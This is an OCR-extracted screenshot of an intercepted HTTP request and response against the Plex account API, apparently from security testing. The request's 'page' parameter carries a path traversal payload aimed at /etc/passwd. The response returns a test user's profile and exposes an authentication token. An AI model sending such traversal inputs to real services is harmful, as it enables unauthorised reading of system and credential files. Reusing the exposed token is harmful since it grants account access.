 Request
Pretty Raw Hex \n
1 GET /api/v2/user?page=../../../../../etc/passwd&X-Plex-Product=Plex%20Web&X-Plex-Version=3.9.1&
X-Plex-Client-Identifier=bshsxzl1yu548qn47nr55aig&X-Plex-Platform=Firefox&
X-Plex-Platform-Version=128.0&X-Plex-Device=Linux&X-Plex-Device-Name=Plex%20Web%20%28Firefox%29&
X-Plex-Device-Screen-Resolution=1213x627%2C2494x963&X-Plex-Token=i1587Kzy2kpYtddTKTqd HTTP/1.1
2 Host: plex.tv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.10.10.48:32400
8 Referer: http://10.10.10.48:32400/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: cross-site
12 Dnt: 1
13 Sec-Gpc: 1
14 If-None-Match: W/"0af015195b2f29f830482e9e2df047a7"
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Aug 2025 14:51:03 GMT
3 Content-Type: application/xml
4 Connection: keep-alive
5 access-control-allow-origin: *
6 access-control-allow-methods: GET, POST, PUT, PATCH, HEAD, DELETE, OPTIONS
7 access-control-expose-headers: Location
8 access-control-max-age: 86400
9 ETag: W/"ef4c819644fccb73cde40795358cad34"
10 Cache-Control: max-age=0, private, must-revalidate
11 Set-Cookie: _my-plex_session_32=
39; path=/; HttpOnly; secure
12 X-Request-Id: 21760be8449ce6e81aba836838f6a23a
13 X-Runtime: 0.161869
14 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
15 Referrer-Policy: origin-when-cross-origin
16 X-Content-Type-Options: nosniff
17 X-Frame-Options: SAMEORIGIN
18 X-XSS-Protection: 1; mode=block
19 vary: Origin
20 Content-Length: 7267
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <user id="588744966" uuid="5f85af24d6180865" username="testfasfsafsa" title="testfasfsafsa"
email="testa@a.com" friendlyName="" locale="" confirmed="0" joinedAt="1756629984"
emailOnlyAuth="0" hasPassword="1" protected="0" thumb="
https://plex.tv/users/5f85af24d6180865/avatar?c=1756650755" authToken="i1587Kzy2kpYtddTKTqd
" mailingListStatus="active" mailingListActive="1" scrobbleTypes="" country="ES"
subscriptionDescription="" restricted="0" anonymous="0" home="1" guest="0" homeSize="1"
homeAdmin="1" maxHomeSize="15" rememberExpiresAt="1757861463" adsConsent="" adsConsentSetAt
="" adsConsentReminderAt="" experimentalFeatures="0" twoFactorEnabled="0"
Search 0 highlights